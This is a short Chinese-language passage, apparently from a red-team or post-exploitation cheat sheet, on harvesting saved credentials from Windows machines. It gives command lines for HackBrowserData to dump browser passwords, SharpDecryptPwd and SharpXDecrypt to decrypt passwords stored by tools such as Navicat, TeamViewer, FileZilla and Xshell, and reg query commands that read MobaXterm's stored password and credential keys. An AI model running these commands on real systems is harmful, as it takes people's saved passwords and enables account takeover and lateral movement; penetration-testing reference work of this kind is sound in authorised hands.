 1.3.2 终端管理软件凭据
• 浏览器凭证记录
BrowserData.exe -b all -f json --dir C:\Users\Public\1\
HackBrowserData.exe #会在当前目录下生成results目录
HackBrowserData
• 其他第三方终端管理工具
SharpDecryptPwd
#支持Navicat,TeamViewer,FileZilla,Foxmail,TortoiseSVN,Chrome,RDCMan,SunLogin,WinSCP,Xmangager系列产品（Xshell,Xftp)
SharpDecryptPwd.exe --help
Xshell全版本导出
SharpXDecrypt
SharpXDecrypt.exe
MobaXterm导出
详见MobaXterm解密
how-does-MobaXterm-encrypt-password
1.注册表方式解密
reg query HKEY_CURRENT_USER\Software\Mobatek\MobaXterm\P #查询密码字段
reg query HKEY_CURRENT_USER\Software\Mobatek\MobaXterm #查询SessionP
reg query HKEY_CURRENT_USER\Software\Mobatek\MobaXterm\C #查询凭证字段